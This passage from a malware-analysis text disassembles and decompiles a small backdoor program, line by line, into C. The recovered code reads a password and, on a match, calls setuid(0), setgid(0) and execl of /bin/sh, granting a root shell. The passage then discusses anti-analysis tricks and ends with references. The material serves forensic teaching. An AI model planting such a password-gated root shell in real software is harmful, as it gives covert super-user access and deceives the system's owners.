0x8048631 <main+81>: mov %eax,%eax 0x8048633 <main+83>: test %eax,%eax 0x8048635 <main+85>: jne 0x8048678 <main+152>
This is a conditional jump. If the result from strcmp() is non-zero, the program jumps to the end of the main program. We must therefore read this code block together with the previous code block as:
if (strcmp(password, buffer) == 0) {
What follows are blocks of code that execute only when the user enters the correct password (or that is what the program believes when the strcmp() routine returns a zero result).
0x8048637 <main+87>: add $0xfffffff4,%esp ; space for 4 bytes
0x804863a <main+90>: push $0x80486ba ; "."
0x804863f <main+95>: call 0x8048464 <puts>
0x8048644 <main+100>: add $0x10,%esp ; restore stack
puts(".");
The program makes space on the memory stack for one puts() function argument (four bytes per argument). The argument is the address of a string consisting of a sole ``.'' character. The puts() routine prints the string on the default output stream and automatically appends an end of line character. After the puts() call completes the program restores the old stack pointer value.
0x8048647 <main+103>: add $0xfffffff4,%esp ; space for 4 bytes
0x804864a <main+106>: push $0x0
0x804864c <main+108>: call 0x80484c4 <setuid>
0x8048651 <main+113>: add $0x10,%esp ; restore stack
setuid(0);
0x8048654 <main+116>: add $0xfffffff4,%esp ; space for 4 bytes
0x8048657 <main+119>: push $0x0
0x8048659 <main+121>: call 0x8048474 <setgid>
0x804865e <main+126>: add $0x10,%esp ; restore stack
setgid(0);
The program makes space on the memory stack for one setuid() function argument. The argument is a null integer value, the userid of the super-user. The setuid() routine sets the process userid to zero1. After the setuid() call completes the program restores the old stack pointer value. The setuid() call is followed by similar code that calls the setgid() function to set the process groupid to zero.
Footnote 1: setuid(0) sets the real and effective userids and the saved set-userid to the specified value. setgid(0) sets the real and effective groupid and the saved set-groupid to the specified value. These two calls are necessary only after exploiting a vulnerability in a set-userid root program. With other programs, the three userids are already the same, as are the three groupids.
0x8048661 <main+129>: add $0xfffffffc,%esp ; space for 12 bytes
0x8048664 <main+132>: push $0x0 ; NULL
0x8048666 <main+134>: push $0x80486bc ; "sh"
0x804866b <main+139>: push $0x80486bf ; "/bin/sh"
0x8048670 <main+144>: call 0x8048454 <execl>
0x8048675 <main+149>: add $0x10,%esp ; restore stack
execl("/bin/sh", "sh", (char *) 0);
The program makes space on the memory stack for three execl() arguments (four bytes per argument). The arguments are the full pathname of the standard UNIX command interpreter (/bin/sh), the process name for the command to be executed (sh, almost always the last component of the program file pathname), and a null terminator. The execl() call executes the named command. In this case, the command has no command-line parameters.
At this point we are right before the last statement of the main program, the place where the program jumps to when the user enters an incorrect password.
0x8048678 <main+152>: xor %eax,%eax ; zero result
0x804867a <main+154>: jmp 0x804867c <main+156>
0x804867c <main+156>: leave
0x804867d <main+157>: ret
}
return (0);
The program returns the null result code and terminates. This completes the decompilation of the backdoor program.
Now that we have recovered the C source code it is worthwhile to take one last look. The main portion of interest of the backdoor program is only a few statements long, but it is simply amazing to see how many problems that code has.
scanf("%s", buffer);
if (strcmp(password, buffer) == 0) {
puts(".");
setuid(0);
setgid(0);
execl("/bin/sh", "sh", (char *) 0);
}
return (0);
With the exception of the strcmp() string comparison function call, none of the function calls is tested for error returns. If an operation fails the program simply marches on. Input read error from scanf()? Never mind. Unable to set super-user privileges with setuid() and setgid()? Who cares. Can't execute the standard UNIX command interpreter with execl()? The program terminates silently without any sort of explanation of what and why.
In the preceding sections we mentioned that some malware does not play by the rules in order to complicate program analysis. Many of these techniques also have legitimate uses, either to protect the intellectual property of software itself, or of data handled by that software.
A program file won't decompile into high-level source code when that program was not generated by a high-level language compiler, or when the compiler output was run through a code obfuscator.
An encrypted executable file can be examined only by those who know the decryption key. For example, Burneye encrypts executables and wraps them with a decrypting bootstrap program [Grugq, 2001]. However, when the program is run, the bootstrap code decrypts the entire program so that it can still be captured in the clear with a program such as pcat or equivalent. This loophole could have been avoided with just-in-time decryption and deletion of code after it is used.
Analysis is complicated by self-modifying code (especially popular with computer viruses), code that jumps into data (including buffer overflow code), code that actually is data for a private interpreter, and other tricks that fuzz the boundary between code and data.
As malware evolves, we can expect to see the adoption of increasingly sophisticated techniques to frustrate malware reverse engineering attempts.
In this chapter we have touched upon many topics, introducing the basics of passive monitoring, execution in controlled or isolated environments, static machine-code analysis, and reverse engineering. Each technique has its domain of applicability. The disassembly and decompilation example at the end illustrates that static analysis is feasible only with very small programs. With larger programs, a combination of static analysis and dynamic analysis has more promise: dynamic analysis shows where execution goes, and static analysis shows why the program goes there. However, dynamic analysis is not recommended without safeguards, as described at the beginning of the chapter: dedicated hosts, virtual hosts, or at the very least, jails, in order to confine suspect software in where it can go and what permanent damage it can do.
[Balas, 2004] Edward Balas and others, Sebek homepage, 2004. http://project.honeynet.org/tools/sebek/.
[Bugtraq, 2002] Dug Song, "Trojan/backdoor in fragroute 1.2
source distribution".
http://www.securityfocus.com/archive/1/274927
[Cheswick, 1992] Bill Cheswick, "An Evening with Berferd, In Which
a Cracker is Lured, Endured, and Studied", Proceedings of the Winter
USENIX Conference, San Francisco, January 1992.
http://research.lumeta.com/ches/papers/berferd.ps.
[Cifuentes, 1994] The DCC retargetable decompiler by Cristina
Cifuentes.
http://www.itee.uq.edu.au/~cristina/dcc.html.
[RFC 2373] R. Hinden, S. Deering, "Transmission of IPv6
Packets over Ethernet Networks", RFC 2373.
http://www.ietf.org/
[Dunlap, 2002] George W. Dunlap, Samuel T. King, Sukru Cinar,
Murtaza Basrai, and Peter M. Chen, "ReVirt: Enabling Intrusion
Analysis through Virtual-Machine Logging and Replay", Proceedings
of the 2002 Symposium on Operating Systems Design and Implementation
(OSDI) , December 2002.
http://www.eecs.umich.edu/CoVirt/papers/.
[Garfinkel, 2003] Tal Garfinkel, "Traps and Pitfalls: Practical
Problems in System Call Interposition Based Security Tools",
Proceedings of the Internet Society's 2003 Symposium on Network
and Distributed System Security (NDSS 2003).
http://www.stanford.edu/~talg/papers/traps/traps-ndss03.pdf.
[Goldberg, 1996] Ian Goldberg, David Wagner, Randi Thomas, Eric
A. Brewer: "A Secure Environment for Untrusted Helper Applications:
Confining the Wily Hacker", Proceedings of the 6th Usenix Security
Symposium, San Jose, 1996.
http://www.cs.berkeley.edu/~daw/papers/janus-usenix96.ps.
[Grugq, 2001] grugq, scut, Armouring the ELF: Binary encryption
on the UNIX platform. Phrack 58, 2001.
http://www.phrack.org/show.php?p=58.
[Kouznetsov, 2001] The fast JAva Decompiler by Pavel Kouznetsov,
2001.
http://www.kpdus.com/jad.html.
[Karger, 1991] Paul A. Karger, Mary Ellen Zurko, Douglas W. Bonin, Andrew H. Mason, Clifford E. Kahn, A Retrospective on the VAX VMM Security Kernel, IEEE Transactions on Software Engineering, Vol. 17, No. 11, November 1991.
[Kato, 2004] Ken Kato, "VMware's Back", 2004. http://chitchat.at.infoseek.co.jp/vmware/.
[Liang, 2003] Zhenkai Liang, V.N. Venkatakrishnan, R. Sekar,
"Isolated Program Execution: An Application Transparent Approach
for Executing Untrusted Programs", 19th Annual Computer Security
Applications Conference December 8-12, 2003 Las Vegas, Nevada.
http://www.acsac.org/2003/papers/99.pdf,
http://www.seclab.cs.sunysb.edu/alcatraz/.
[Provos, 2003] Niels Provos, "Improving Host Security with
System call Policies", Proceedings of the 12th USENIX Security
Symposium, Washington, DC, August 2003.
http://www.citi.umich.edu/u/provos/papers/systrace.pdf,
http://www.systrace.org/.
[Robin, 2000] John Scott Robin, Cynthia E. Irvine, "Analysis
of the Intel Pentium's Ability to Support a Secure Virtual Machine
Monitor", Proceedings of the 9th USENIX Security Symposium, Denver,
August 2000.
http://www.usenix.org/publications/library/proceedings/sec2000/robin.html
[SUN, 2004] Solaris zones, 2004.
http://www.sun.com/bigadmin/content/zones/.
[Farmer, 2004] The Coroner's Toolkit by Dan Farmer and Wietse Venema, http://www.fish.com/tct/, http://www.porcupine.org/tct/.
[Neuman, 2000] The ttywatcher program by Mike Neuman, 2000.
http://www.engarde.com/software/.
[Venema, 1992] Wietse Venema, "TCP WRAPPER, network monitoring,
access control and booby traps", UNIX Security Symposium III
Proceedings, Baltimore, September 1992.
ftp://ftp.porcupine.org/pub/security/tcp_wrapper.ps.Z.
[VMware] Virtual machine monitor host software for Linux and
Windows/NT.
http://www.vmware.com/.
[VServer, 2004] Linux VServer project, 2004. http://www.linux-vserver.org/.